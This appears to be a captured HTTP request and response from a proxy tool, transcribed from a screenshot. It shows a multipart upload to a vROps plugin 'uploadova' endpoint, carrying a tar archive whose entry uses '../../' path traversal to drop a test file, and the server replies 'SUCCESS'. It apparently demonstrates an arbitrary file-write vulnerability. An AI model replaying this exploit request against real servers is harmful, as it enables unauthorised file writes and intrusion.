 Request
Raw Params Headers Hex
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 User-Agent: PostmanRuntime/7.26.8
3 Accept: */*
4 Postman-Token: 72e095ff-a10b-4c7b-b412-c3c9e4125d79
5 Host:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=--------------------------238606245514684729850794
9 Cookie: JSESSIONID=B6FC99C0DCE255E11DD65297A7E359A3
10 Content-Length: 10462
11
12 ----------------------------238606245514684729850794
13 Content-Disposition: form-data; name="uploadFile"; filename="winexpl.tar
"
14 Content-Type: application/x-tar
15
16 ../../'testFolder/'/testUpload.txt
0000666000000000000000000000010614015642777015045
0
ustar
00000000000000
testUpload.txttestUpload.txttestUpload.txttestUpload.txtt
estUpload.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Date: Thu, 25 Feb 2021 06:45:20 GMT
3 Connection: close
4 Server: Anonymous
5 Content-Length: 7
6
7 SUCCESS